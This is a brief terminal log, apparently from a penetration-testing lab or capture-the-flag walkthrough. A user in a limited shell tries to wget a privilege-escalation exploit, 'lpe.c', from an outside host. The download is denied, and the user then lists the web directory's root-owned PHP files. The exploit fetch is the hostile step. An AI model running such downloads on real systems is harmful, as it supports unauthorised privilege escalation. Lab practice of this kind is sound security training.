 bash-3.00$ wget http://192.168.1.6/lpe.c
--18:10:10--  http://192.168.1.6/lpe.c
           => `lpe.c'
Connecting to 192.168.1.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,507 (2.4K) [text/x-csrc]
lpe.c: Permission denied

Cannot write to `lpe.c' (Permission denied).
bash-3.00$ ls -la
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php
bash-3.00$